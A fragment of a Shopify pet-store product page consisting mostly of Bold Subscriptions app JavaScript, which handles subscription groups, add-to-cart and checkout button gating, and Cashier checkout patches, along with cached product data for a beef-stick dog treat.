    }

    window.BOLD.subscriptions.getSubscriptionGroupFromProductId = function (productId) {
        var data = window.BOLD.subscriptions.data;
        var foundGroup = null;
        for (var i = 0; i < data.subscriptionGroups.length; i += 1) {
            var subscriptionGroup = data.subscriptionGroups[i];
            for (var j = 0; j < subscriptionGroup.selection_options.length; j += 1) {
                var selectionOption = subscriptionGroup.selection_options[j];
                if (selectionOption.platform_entity_id === productId.toString()) {
                    foundGroup = subscriptionGroup;
                    break;
                }
            }
            if (foundGroup) {
                break;
            }
        }
        return foundGroup;
    };

    window.BOLD.subscriptions.getSubscriptionGroupById = function(subGroupId) {
        var subscriptionGroups = window.BOLD.subscriptions.data.subscriptionGroups;

        for (var i = 0; i < subscriptionGroups.length; i += 1) {
            var subGroup = subscriptionGroups[i];
            if (subGroup.id === subGroupId) {
                return subGroup;
            }
        }

        return null;
    };

    window.BOLD.subscriptions.getSubscriptionGroupPrepaidDurationById = function(subscriptionGroupId, prepaidDurationId) {
        var subscriptionGroup = window.BOLD.subscriptions.getSubscriptionGroupById(subscriptionGroupId);

        if (
            !subscriptionGroup
            || !subscriptionGroup.prepaid_durations
            || !subscriptionGroup.prepaid_durations.length
        ) {
            return null;
        }

        for (var i = 0; i < subscriptionGroup.prepaid_durations.length; i++) {
            var prepaidDuration = subscriptionGroup.prepaid_durations[i];
            if (prepaidDuration.id === prepaidDurationId) {
                return prepaidDuration;
            }
        }

        return null;
    }

    window.BOLD.subscriptions.getSubscriptionGroupBillingRuleById = function(subGroup, billingRuleId) {
        for (var i = 0; i < subGroup.billing_rules.length; i += 1) {
            var billingRule = subGroup.billing_rules[i];
            if (billingRule.id === billingRuleId) {
                return billingRule;
            }
        }

        return null;
    };

    window.BOLD.subscriptions.toggleDisabledAddToCartButtons = function(d) {
        var addToCartForms = document.querySelectorAll(window.BOLD.subscriptions.config.addToCartFormSelectors.join(','));
        var disable = !!d;
        for (var i = 0; i < addToCartForms.length; i++) {
            var addToCartForm = addToCartForms[i];
            var productId = window.BOLD.subscriptions.getProductIdFromAddToCartForm(addToCartForm);
            var subscriptionGroup = window.BOLD.subscriptions.getSubscriptionGroupFromProductId(productId);

            if (subscriptionGroup) {
                var addToCartButtons = addToCartForm.querySelectorAll(window.BOLD.subscriptions.config.addToCartButtonSelectors.join(','));
                for (var j = 0; j < addToCartButtons.length; j++) {
                    var addToCartButton = addToCartButtons[j];
                    var toggleAction = disable ?  addToCartButton.setAttribute : addToCartButton.removeAttribute;

                    addToCartButton.disabled = disable;
                    toggleAction.call(addToCartButton, 'data-disabled-by-subscriptions', disable);
                }
            }
        }
    };

    window.BOLD.subscriptions.disableAddToCartButtons = function () {
        // only disable the add to cart buttons if the app isn't loaded yet
        if (!window.BOLD.subscriptions.app) {
            window.BOLD.subscriptions.toggleDisabledAddToCartButtons(true);
        } else {
            window.BOLD.subscriptions.enableAddToCartButtons();
        }
    };

    window.BOLD.subscriptions.enableAddToCartButtons = function () {
        document.removeEventListener('click', window.BOLD.subscriptions.preventSubscriptionAddToCart);
        window.BOLD.subscriptions.toggleDisabledAddToCartButtons(false);
    };

    window.BOLD.subscriptions.toggleDisabledCheckoutButtons = function(d) {
        var checkoutButtons = document.querySelectorAll(window.BOLD.subscriptions.config.checkoutButtonSelectors.join(','));
        var disable = !!d;
        for (var i = 0; i < checkoutButtons.length; i++) {
            var checkoutButton = checkoutButtons[i];
            var toggleAction = disable ? checkoutButton.setAttribute : checkoutButton.removeAttribute;

            checkoutButton.disabled = disable;
            toggleAction.call(checkoutButton, 'data-disabled-by-subscriptions', disable);
        }
    }

    window.BOLD.subscriptions.disableCheckoutButtons = function() {
        // only disable the checkout buttons if the app isn't loaded yet
        if (!window.BOLD.subscriptions.app) {
            window.BOLD.subscriptions.toggleDisabledCheckoutButtons(true);
        } else {
            window.BOLD.subscriptions.enableCheckoutButtons();
        }
    }

    window.BOLD.subscriptions.enableCheckoutButtons = function() {
        document.removeEventListener('click', window.BOLD.subscriptions.preventCheckout);
        window.BOLD.subscriptions.toggleDisabledCheckoutButtons(false);
    }

    window.BOLD.subscriptions.hasSuccessfulAddToCarts = function() {
        if (typeof(Storage) !== "undefined") {
            var successfulAddToCarts = JSON.parse(
                window.localStorage.getItem('boldSubscriptionsSuccessfulAddToCarts') || '[]'
            );
            if (successfulAddToCarts.length > 0) {
                return true;
            }
        }

        return false;
    }

    window.BOLD.subscriptions.hasPendingAddToCarts = function() {
        if (typeof(Storage) !== "undefined") {
            var pendingAddToCarts = JSON.parse(
                window.localStorage.getItem('boldSubscriptionsPendingAddToCarts') || '[]'
            );
            if (pendingAddToCarts.length > 0) {
                return true;
            }
        }

        return false;
    }

    window.BOLD.subscriptions.addJSAsset = function(src) {
        var scriptTag = document.getElementById('bold-subscriptions-script');
        var jsElement = document.createElement('script');
        jsElement.type = 'text/javascript';
        jsElement.src = src;
        scriptTag.parentNode.insertBefore(jsElement, scriptTag);
    };

    window.BOLD.subscriptions.addCSSAsset = function(href) {
        var scriptTag = document.getElementById('bold-subscriptions-script');
        var cssElement = document.createElement('link');
        cssElement.href = href;
        cssElement.rel = 'stylesheet';
        scriptTag.parentNode.insertBefore(cssElement, scriptTag);
    };

    window.BOLD.subscriptions.loadStorefrontAssets = function loadStorefrontAssets() {
        var assets = window.BOLD.subscriptions.config.assets;
        window.BOLD.subscriptions.addCSSAsset(window.BOLD.subscriptions.config.assetBaseUrl + '/static/' + assets['storefront.css']);
        window.BOLD.subscriptions.addJSAsset(window.BOLD.subscriptions.config.assetBaseUrl + '/static/' + assets['storefront.js']);
    };

    window.BOLD.subscriptions.loadCustomerPortalAssets = function loadCustomerPortalAssets() {
        var assets = window.BOLD.subscriptions.config.assets;
        window.BOLD.subscriptions.addCSSAsset(window.BOLD.subscriptions.config.assetBaseUrl + '/static/' + assets['customer_portal.css']);
        window.BOLD.subscriptions.addJSAsset(window.BOLD.subscriptions.config.assetBaseUrl + '/static/' + assets['customer_portal.js']);
    };

    window.BOLD.subscriptions.processManifest = function() {
        if (!window.BOLD.subscriptions.processedManifest) {
            window.BOLD.subscriptions.processedManifest = true;
            window.BOLD.subscriptions.config.assets = JSON.parse(this.responseText);

                        window.BOLD.subscriptions.loadCustomerPortalAssets();
        }
    };

    window.BOLD.subscriptions.addInitialLoadingMessage = function() {
        var customerPortalNode = document.getElementById('customer-portal-root');
        if (customerPortalNode && window.BOLD.subscriptions.config.requireMSPInitialLoadingMessage) {
            customerPortalNode.innerHTML = '<div class="bold-subscriptions-loader-container"><div class="bold-subscriptions-loader"></div></div>';
        }
    }

    window.BOLD.subscriptions.contentLoaded = function() {
        window.BOLD.subscriptions.data.contentLoadedEventTriggered = true;
        window.BOLD.subscriptions.addInitialLoadingMessage();
            };

    window.BOLD.subscriptions.preventSubscriptionAddToCart = function(e) {
        if (e.target.matches(window.BOLD.subscriptions.config.addToCartButtonSelectors.join(',')) && e.target.form) {
            var productId = window.BOLD.subscriptions.getProductIdFromAddToCartForm(e.target.form);
            var subscriptionGroup = window.BOLD.subscriptions.getSubscriptionGroupFromProductId(productId);

            if (subscriptionGroup) {
                // This code prevents products in subscription groups from being added to the cart before the
                // Subscriptions app fully loads. Once the subscriptions app loads it will re-enable the
                // buttons. Use window.BOLD.subscriptions.enableAddToCartButtons enable them manually.
                e.preventDefault();
                return false;
            }
        }
    };

    window.BOLD.subscriptions.preventCheckout = function(e) {
        if (
            e.target.matches(window.BOLD.subscriptions.config.checkoutButtonSelectors.join(','))
            && (window.BOLD.subscriptions.hasSuccessfulAddToCarts() || window.BOLD.subscriptions.hasPendingAddToCarts())
        ) {
            // This code prevents checkouts on the shop until the Subscriptions app fully loads.
            // When the Subscriptions app is ready it will enable the checkout buttons itself.
            // Use window.BOLD.subscriptions.enableCheckoutButtons to enable them manually.
            e.preventDefault();
            return false;
        }
    }

        document.addEventListener('DOMContentLoaded', window.BOLD.subscriptions.contentLoaded);

    if (!Element.prototype.matches) {
        Element.prototype.matches =
            Element.prototype.matchesSelector ||
            Element.prototype.mozMatchesSelector ||
            Element.prototype.msMatchesSelector ||
            Element.prototype.oMatchesSelector ||
            Element.prototype.webkitMatchesSelector ||
            function(s) {
                var matches = (this.document || this.ownerDocument).querySelectorAll(s),
                    i = matches.length;
                while (--i >= 0 && matches.item(i) !== this) {}
                return i > -1;
            };
    }

    if (!Element.prototype.closest) {
        Element.prototype.closest = function(s) {
            var el = this;

            do {
                if (Element.prototype.matches.call(el, s)) return el;
                el = el.parentElement || el.parentNode;
            } while (el !== null && el.nodeType === 1);
            return null;
        };
    }

    window.BOLD.subscriptions.setVisibilityOfAdditionalCheckoutButtons = function (isVisible) {
        if (window.BOLD.subscriptions.config.additionalCheckoutSelectors === undefined) {
            return;
        }

        var selectors = window.BOLD.subscriptions.config.additionalCheckoutSelectors;

        for (var i = 0; i < selectors.length; i++) {
            var elements = document.querySelectorAll(selectors[i]);

            for (var j = 0; j < elements.length; j++) {
                elements[j].style.display = isVisible ? 'block' : 'none';
            }
        }
    }

    window.BOLD.subscriptions.hideAdditionalCheckoutButtons = function() {
        window.BOLD.subscriptions.setVisibilityOfAdditionalCheckoutButtons(false);
    };

    window.BOLD.subscriptions.showAdditionalCheckoutButtons = function() {
        window.BOLD.subscriptions.setVisibilityOfAdditionalCheckoutButtons(true);
    };

    window.BOLD.subscriptions.enhanceMspUrls = function(data) {
        var mspUrl = 'https://sub.boldapps.net/shop/12562/customer_portal';
        var elements = document.querySelectorAll("a[href='"+mspUrl+"']");

        if(!elements.length || !data.success) {
            return;
        }

        for (var i = 0; i < elements.length; i++) {
            elements[i].href = elements[i].href + "?jwt="+data.value.jwt+"&customerId="+data.value.customerId;
        }
    };

    window.addEventListener('load', function () {
        window.BOLD.subscriptions.getJWT(window.BOLD.subscriptions.enhanceMspUrls);
    });

    // This will be called immediately
    // Use this anonymous function to avoid polluting the global namespace
    (function() {
        var xhr = new XMLHttpRequest();
        xhr.addEventListener('load', window.BOLD.subscriptions.processManifest);
        xhr.open('GET', window.BOLD.subscriptions.config.assetBaseUrl + '/static/manifest.json?t=' + (new Date()).getTime());
        xhr.send();
    })()

    window.BOLD.subscriptions.patches.patchCashier = function() {
        if (window.BOLD && window.BOLD.checkout) {
            window.BOLD.checkout.disable();
            window.BOLD.checkout.listenerFn = window.BOLD.subscriptions.patches.cashierListenerFn;
            window.BOLD.checkout.enable();
        } else if (window.BOLD.subscriptions.patches.currentCashierPatchAttempts < window.BOLD.subscriptions.patches.maxCashierPatchAttempts) {
            window.BOLD.subscriptions.patches.currentCashierPatchAttempts++;
            setTimeout(window.BOLD.subscriptions.patches.patchCashier, 100);
        }
    };

    window.BOLD.subscriptions.patches.finishCheckout = function(event, form, cart) {
        window.BOLD.subscriptions.patches.currentCheckoutRetries++;

        if (!window.BOLD.subscriptions.app
            && window.BOLD.subscriptions.patches.currentCheckoutRetries < window.BOLD.subscriptions.patches.maxCheckoutRetries
        ) {
            setTimeout(function () { window.BOLD.subscriptions.patches.finishCheckout(event, form, cart); }, 100);
            return;
        } else if (window.BOLD.subscriptions.app) {
            window.BOLD.subscriptions.patches.currentCheckoutRetries = 0;
            window.BOLD.subscriptions.app.addCartParams(form, cart);
        }

        var noSubscriptions = false;
        if ((window.BOLD.subscriptions.app && window.BOLD.subscriptions.app.successfulAddToCarts.length === 0)
            || !window.BOLD.subscriptions.app
        ) {
            noSubscriptions = true;
            event.target.dataset.cashierConfirmedNoPlugins = true;

            if (window.BOLD.subscriptions.setCashierFeatureToken) {
                window.BOLD.subscriptions.setCashierFeatureToken(false);
            }
        }

        if ((noSubscriptions && window.BOLD.subscriptions.config.cashierPluginOnlyMode)
            || (typeof BOLD.checkout.isFeatureRequired === 'function' && !BOLD.checkout.isFeatureRequired())
        ) {
            // send them to the original checkout when in plugin only mode
            // and either BSUB is there but there are no subscription products
            // or BSUB isn't there at all
            if (form.dataset.old_form_action) {
                form.action = form.dataset.old_form_action;
            }
            event.target.click();
        } else {
            // sends them to Cashier since BSUB got a chance to add it's stuff
            // and plugin only mode is not enabled
            form.submit();
        }
    };
</script>

<script id="bold-subscriptions-platform-script" type="text/javascript">
    window.BOLD.subscriptions.config.shopPlatformId = '52785316040';
    window.BOLD.subscriptions.config.appSlug = 'subscriptions';

    window.BOLD = window.BOLD || {};
    window.BOLD.subscriptions = window.BOLD.subscriptions || {};
    window.BOLD.subscriptions.data = window.BOLD.subscriptions.data || {};
    window.BOLD.subscriptions.data.platform = window.BOLD.subscriptions.data.platform || {};
    window.BOLD.subscriptions.data.platform.customer = { id: '' };
    window.BOLD.subscriptions.data.platform.product = {"id":6174000218312,"title":"Loving Pets Natural Value Beef Sticks Dog Treats","handle":"loving-pets-natural-value-beef-sticks-dog-treats","description":"Natural Value™ Beef Meat Sticks are 100% farmed and made in the U.S.A. – proof that healthy, safe U.S.A. made dog treats can be affordable. Cooked on open grilling racks to reduce fat and give them a delicious flavor, our Beef Meat Sticks are sure to be your dog's favorite treat. Since they're 100% farmed and made in the U.S.A., they should be your favorite too. \u003cbr\u003e\r\n\u003cbr\u003e\r\nNatural Value Beef Meat Sticks are wheat, corn, soy, gluten and grain free, and contain no by-products. These soft-chew treats are perfect for any age or size dog.\u003ch2\u003eIngredients\u003c\/h2\u003eBeef, Potato Flour, Vegetable Glycerin, Preserved with Mixed Tocopherols, Rosemary Extract.\u003ch2\u003eGuaranteed Analysis\u003c\/h2\u003e\u003ctable\u003e\n\u003ctr\u003e\n\u003cth\u003eNutrient\u003c\/th\u003e\n\u003cth\u003eGuaranteed Units\u003c\/th\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCrude Protein\u003c\/td\u003e\n\u003ctd\u003e30% min\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCrude Fat\u003c\/td\u003e\n\u003ctd\u003e10% min\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCrude Fiber\u003c\/td\u003e\n\u003ctd\u003e2% max\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eMoisture\u003c\/td\u003e\n\u003ctd\u003e22% max\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/table\u003e","published_at":"2021-01-20T02:27:07-05:00","created_at":"2021-01-15T22:29:25-05:00","vendor":"Loving Pets","type":"","tags":["All Breeds","All Stages","Dog","Endless Aisles","Gluten-Free","Loving Pets","No Corn No Wheat No Soy","Soft \u0026 Chewy Treats","Treats"],"price":1199,"price_min":1199,"price_max":1199,"available":false,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":37863730938056,"title":"14-oz","option1":"14-oz","option2":null,"option3":null,"sku":"36260","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Loving Pets Natural Value Beef Sticks Dog Treats - 14-oz","public_title":"14-oz","options":["14-oz"],"price":1199,"weight":399,"compare_at_price":null,"inventory_management":"shopify","barcode":"842982080621","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.pongomarket.com\/cdn\/shop\/products\/35769-1.png?v=1610767765"],"featured_image":"\/\/www.pongomarket.com\/cdn\/shop\/products\/35769-1.png?v=1610767765","options":["Title"],"media":[{"alt":"Loving Pets Natural Value Beef Sticks Dog Treats","id":15596432163016,"position":1,"preview_image":{"aspect_ratio":0.974,"height":500,"width":487,"src":"\/\/www.pongomarket.com\/cdn\/shop\/products\/35769-1.png?v=1610767765"},"aspect_ratio":0.974,"height":500,"media_type":"image","src":"\/\/www.pongomarket.com\/cdn\/shop\/products\/35769-1.png?v=1610767765","width":487}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"Natural Value™ Beef Meat Sticks are 100% farmed and made in the U.S.A. – proof that healthy, safe U.S.A. made dog treats can be affordable. Cooked on open grilling racks to reduce fat and give them a delicious flavor, our Beef Meat Sticks are sure to be your dog's favorite treat. Since they're 100% farmed and made in the U.S.A., they should be your favorite too. \u003cbr\u003e\r\n\u003cbr\u003e\r\nNatural Value Beef Meat Sticks are wheat, corn, soy, gluten and grain free, and contain no by-products. These soft-chew treats are perfect for any age or size dog.\u003ch2\u003eIngredients\u003c\/h2\u003eBeef, Potato Flour, Vegetable Glycerin, Preserved with Mixed Tocopherols, Rosemary Extract.\u003ch2\u003eGuaranteed Analysis\u003c\/h2\u003e\u003ctable\u003e\n\u003ctr\u003e\n\u003cth\u003eNutrient\u003c\/th\u003e\n\u003cth\u003eGuaranteed Units\u003c\/th\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCrude Protein\u003c\/td\u003e\n\u003ctd\u003e30% min\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCrude Fat\u003c\/td\u003e\n\u003ctd\u003e10% min\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCrude Fiber\u003c\/td\u003e\n\u003ctd\u003e2% max\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eMoisture\u003c\/td\u003e\n\u003ctd\u003e22% max\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/table\u003e"};
    window.BOLD.subscriptions.data.platform.products = [];
    window.BOLD.subscriptions.data.platform.variantProductMap = {};

    window.BOLD.subscriptions.addCachedProductData = function(products) {
        // ignore [], null, and undefined
        if (!products) {
            return
        }

        if (!Array.isArray(products)) {
            window.BOLD.subscriptions.logger.warn('products must be an array')
            return
        }

        window.BOLD.subscriptions.data.platform.products.concat(products)

        for (var i = 0; i < products.length; i++) {
            var product = products[i];
            for (var j = 0; j < product.variants.length; j++) {
                var variant = product.variants[j];
                window.BOLD.subscriptions.data.platform.variantProductMap[variant.id] = product;
            }
        }
    }

    
    window.BOLD.subscriptions.addCachedProductData([{"id":6174000218312,"title":"Loving Pets Natural Value Beef Sticks Dog Treats","handle":"loving-pets-natural-value-beef-sticks-dog-treats","description":"Natural Value™ Beef Meat Sticks are 100% farmed and made in the U.S.A. – proof that healthy, safe U.S.A. made dog treats can be affordable. Cooked on open grilling racks to reduce fat and give them a delicious flavor, our Beef Meat Sticks are sure to be your dog's favorite treat. Since they're 100% farmed and made in the U.S.A., they should be your favorite too. \u003cbr\u003e\r\n\u003cbr\u003e\r\nNatural Value Beef Meat Sticks are wheat, corn, soy, gluten and grain free, and contain no by-products. These soft-chew treats are perfect for any age or size dog.\u003ch2\u003eIngredients\u003c\/h2\u003eBeef, Potato Flour, Vegetable Glycerin, Preserved with Mixed Tocopherols, Rosemary Extract.\u003ch2\u003eGuaranteed Analysis\u003c\/h2\u003e\u003ctable\u003e\n\u003ctr\u003e\n\u003cth\u003eNutrient\u003c\/th\u003e\n\u003cth\u003eGuaranteed Units\u003c\/th\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCrude Protein\u003c\/td\u003e\n\u003ctd\u003e30% min\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCrude Fat\u003c\/td\u003e\n\u003ctd\u003e10% min\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCrude Fiber\u003c\/td\u003e\n\u003ctd\u003e2% max\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eMoisture\u003c\/td\u003e\n\u003ctd\u003e22% max\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/table\u003e","published_at":"2021-01-20T02:27:07-05:00","created_at":"2021-01-15T22:29:25-05:00","vendor":"Loving Pets","type":"","tags":["All Breeds","All Stages","Dog","Endless Aisles","Gluten-Free","Loving Pets","No Corn No Wheat No Soy","Soft \u0026 Chewy Treats","Treats"],"price":1199,"price_min":1199,"price_max":1199,"available":false,"price_varies":false,"compare_at_price":null,"compare_at_price_min":0,"compare_at_price_max":0,"compare_at_price_varies":false,"variants":[{"id":37863730938056,"title":"14-oz","option1":"14-oz","option2":null,"option3":null,"sku":"36260","requires_shipping":true,"taxable":true,"featured_image":null,"available":false,"name":"Loving Pets Natural Value Beef Sticks Dog Treats - 14-oz","public_title":"14-oz","options":["14-oz"],"price":1199,"weight":399,"compare_at_price":null,"inventory_management":"shopify","barcode":"842982080621","requires_selling_plan":false,"selling_plan_allocations":[]}],"images":["\/\/www.pongomarket.com\/cdn\/shop\/products\/35769-1.png?v=1610767765"],"featured_image":"\/\/www.pongomarket.com\/cdn\/shop\/products\/35769-1.png?v=1610767765","options":["Title"],"media":[{"alt":"Loving Pets Natural Value Beef Sticks Dog Treats","id":15596432163016,"position":1,"preview_image":{"aspect_ratio":0.974,"height":500,"width":487,"src":"\/\/www.pongomarket.com\/cdn\/shop\/products\/35769-1.png?v=1610767765"},"aspect_ratio":0.974,"height":500,"media_type":"image","src":"\/\/www.pongomarket.com\/cdn\/shop\/products\/35769-1.png?v=1610767765","width":487}],"requires_selling_plan":false,"selling_plan_groups":[],"content":"Natural Value™ Beef Meat Sticks are 100% farmed and made in the U.S.A. – proof that healthy, safe U.S.A. made dog treats can be affordable. Cooked on open grilling racks to reduce fat and give them a delicious flavor, our Beef Meat Sticks are sure to be your dog's favorite treat. Since they're 100% farmed and made in the U.S.A., they should be your favorite too. \u003cbr\u003e\r\n\u003cbr\u003e\r\nNatural Value Beef Meat Sticks are wheat, corn, soy, gluten and grain free, and contain no by-products. These soft-chew treats are perfect for any age or size dog.\u003ch2\u003eIngredients\u003c\/h2\u003eBeef, Potato Flour, Vegetable Glycerin, Preserved with Mixed Tocopherols, Rosemary Extract.\u003ch2\u003eGuaranteed Analysis\u003c\/h2\u003e\u003ctable\u003e\n\u003ctr\u003e\n\u003cth\u003eNutrient\u003c\/th\u003e\n\u003cth\u003eGuaranteed Units\u003c\/th\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCrude Protein\u003c\/td\u003e\n\u003ctd\u003e30% min\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCrude Fat\u003c\/td\u003e\n\u003ctd\u003e10% min\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eCrude Fiber\u003c\/td\u003e\n\u003ctd\u003e2% max\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003ctr\u003e\n\u003ctd\u003eMoisture\u003c\/td\u003e\n\u003ctd\u003e22% max\u003c\/td\u003e\n\u003c\/tr\u003e\n\u003c\/table\u003e"}]);
    
    
    

    window.BOLD.subscriptions.config.addToCartFormSelectors.push('.product-form.product-form-product-template:not(.bold-subscriptions-no-widget)');
    window.BOLD.subscriptions.config.addToCartButtonSelectors.push('[type="submit"]');
    window.BOLD.subscriptions.config.quickAddToCartButtonSelectors.push('a[data-event-type="product-click"]');
    window.BOLD.subscriptions.config.widgetInsertBeforeSelectors.push('[type="submit"]');
    window.BOLD.subscriptions.config.cartElementSelectors.push('form[action="/cart"]');
    window.BOLD.subscriptions.config.cartTotalElementSelectors.push('[data-cart-subtotal]', '.text-right .ajaxcart__subtotal');
    window.BOLD.subscriptions.config.checkoutButtonSelectors.push(
        '[name="checkout"]',
        '[href*="checkout"]:not([href*="tools/checkout"])',
        '[onclick*="checkout"]:not([onclick*="tools/checkout"])',
    );

    // Discount text markup template
    // NOTE: @ on double curly, so blade doesn't interpret, and `raw` liquid tags so liquid doesn't interpret.
    
    window.BOLD.subscriptions.config.discountItemTemplate = '<div class="bold-subscriptions-discount"><div class="bold-subscriptions-discount__details">{{details}}</div><div class="bold-subscriptions-discount__total">{{total}}</div></div>';
    

    window.BOLD.subscriptions.getProductIdFromAddToCartForm = function(addToCartForm) {
        var idInput = addToCartForm.querySelector('[name="id"]');
        if (idInput === null) {
            window.BOLD.subscriptions.logger.error('could not get variant id input from add to cart form — make sure your form has an input with [name="id"]')
            return null;
        }

        var variantId = parseInt(idInput.value, 10);
        if (isNaN(variantId)) {
            window.BOLD.subscriptions.logger.error('could not parse variant id from [name="id"] input')
            return null;
        }

        var product = window.BOLD.subscriptions.data.platform.variantProductMap[variantId];

        if (product === undefined) {
            window.BOLD.subscriptions.logger.error('could not map variant id to cached product data — call window.BOLD.subscriptions.addCachedProductData(products) to add the product to the cache')
            return null;
        }

        return product.id;
    };

    window.BOLD.subscriptions.getAddToCartForms = function() {
        var forms = [];
        var idInputs = document.querySelectorAll('[name="id"]');

        for (var i = 0; i < idInputs.length; i++) {
            var idInput = idInputs[i];
            var form = idInput.closest('form:not(.bold-subscriptions-no-widget)');
            if (form) {
                forms.push(form);
            }
        }

        return forms;
    };

    window.BOLD.subscriptions.getJWT = function (callback) {
        if(window.BOLD.subscriptions.data.platform.customer.id !== '') {
            var shopPlatformId = '52785316040';
            var appSlug = 'subscriptions';
            var customerPlatformId = window.BOLD.subscriptions.data.platform.customer.id;
            var proxyPath = '/apps/app-proxy/customers/v1/shops/'+shopPlatformId+'/apps/'+appSlug+'/customers/pid/'+customerPlatformId+'/jwt';

            var xmlhttp = new XMLHttpRequest();

            xmlhttp.onreadystatechange = function() {
                if (xmlhttp.readyState === window.BOLD.subscriptions.config.XMLHttpRequest.DONE) {
                    if (xmlhttp.status === 200) {
                        var data = JSON.parse(xmlhttp.responseText);
                        callback({
                            success: true,
                            value: {
                                jwt: data.bold_platform_jwt,
                                customerId: window.BOLD.subscriptions.data.platform.customer.id,
                            },
                        });
                    } else if (xmlhttp.status === 404) {
                        callback({
                            success: false,
                            error: 'not_logged_in',
                        });
                    } else {
                        callback({
                            success: false,
                            error: 'unknown',
                        });
                    }
                }
            };

            xmlhttp.open("GET", proxyPath, true);
            xmlhttp.setRequestHeader('Accept', 'application/liquid');
            xmlhttp.send();
        } else {
            callback({
                success: false,
                error: 'not_logged_in',
            });
        }
    };

    window.BOLD.subscriptions.setCashierFeatureToken = function(value) {
        if (window.BOLD.checkout_features_defaults && window.BOLD.subscriptions.config.cashierApplicationUUID) {
            window.BOLD.checkout_features_defaults.forEach(function(item) {
                if (item.id === window.BOLD.subscriptions.config.cashierApplicationUUID) {
                    item.require = value;
                }
            });
        }
    };

    // Cashier patches
    window.BOLD.subscriptions.patches.cashierListenerFn = function(event) {
        if (window.BOLD.checkout.isCheckoutButton(event.target) && window.BOLD.checkout.isEnabled()) {
            window.BOLD.subscriptions.patches.pushToCashier(event);
        } else if(window.BOLD.checkout.isCheckoutButton(event.target) && typeof window.cashier_installed_on_site === 'undefined') {
            var request = new XMLHttpRequest();
            request.open('HEAD', '/apps/checkout/isInstalled', false);
            request.send(null);

            if(request.status >= 200 && request.status < 400) {
                window.BOLD.subscriptions.patches.pushToCashier(event);
            } else {
                window.cashier_installed_on_site = false;
            }
        }
    };

    window.BOLD.subscriptions.localTime = function() {
        var localDate = new Date();
        return localDate.getTime();
    };


    window.BOLD.subscriptions.patches.pushToCashier = function(event) {
        event.preventDefault();
        var form = window.BOLD.checkout.getForm(event.target);
        var formData = new FormData(form);
        var request = new XMLHttpRequest();
        request.open('POST', '/cart/update.js?tmp=' + Date.now(), true);
        request.setRequestHeader('Content-type', 'application/x-www-form-urlencoded');

        request.onload = function() {
            if (request.status >= 200 && request.status < 400) {
                // Success!
                var cart = JSON.parse(request.responseText);

                // If items are empty redirect back to the cart
                if (cart.items.length === 0) {
                    return window.location.href = '/cart';
                }

                cart.items.forEach(function(element) {
                    delete element.product_description;
                });

                if (document.getElementById('CartSpecialInstructions')) {
                    // If the cart note exists, grab its value
                    cart.note = document.getElementById('CartSpecialInstructions').value;
                }

                var cartObj = JSON.stringify(cart);

                var form = window.BOLD.checkout.getForm(event.target);
                form.dataset.old_form_action = form.action;
                form.action = '/apps/checkout/begin-checkout' + googleAnalyticsGetParamString({});
                var cartCookie = window.BOLD.checkout.getCookie('cart');
                var element = document.createElement('INPUT');
                element.type = 'HIDDEN';
                element.name = 'cart_id';
                element.value = cartCookie;
                form.appendChild(element);

                var dateElement = document.createElement('INPUT');
                dateElement.type = 'HIDDEN';
                dateElement.name = 'checkout_local_time';
                dateElement.value = window.BOLD.subscriptions.localTime();
                form.appendChild(dateElement);

                var cartElement = document.createElement('INPUT');
                cartElement.type = 'HIDDEN';
                cartElement.name = 'cart';
                cartElement.value = cartObj;
                form.appendChild(cartElement);
                form.method = 'POST';

                if(window.BOLD && window.BOLD.checkout && typeof window.BOLD.checkout.languageIsoCode === 'string') {
                    var langInput = document.createElement('INPUT');
                    langInput.type = 'HIDDEN';
                    langInput.name = 'language_iso';
                    langInput.value = window.BOLD.checkout.languageIsoCode;
                    form.appendChild(langInput);
                }

                if (window.BOLD && window.BOLD.common && typeof window.BOLD.common.eventEmitter === 'object' && typeof window.BOLDCURRENCY !== 'undefined') {
                    window.BOLD.common.eventEmitter.emit('BOLD_CASHIER_checkout', {target: form});
                }

                window.BOLD.subscriptions.patches.finishCheckout(event, form, cart);
            }
        };

        request.send(formData);
    };

    </script>


  <link href="//www.pongomarket.com/cdn/shop/t/20/assets/custom-styles.css?v=161498525390590543171651950891" rel="stylesheet" type="text/css" media="all" />
  


<link href="https://monorail-edge.shopifysvc.com" rel="dns-prefetch">
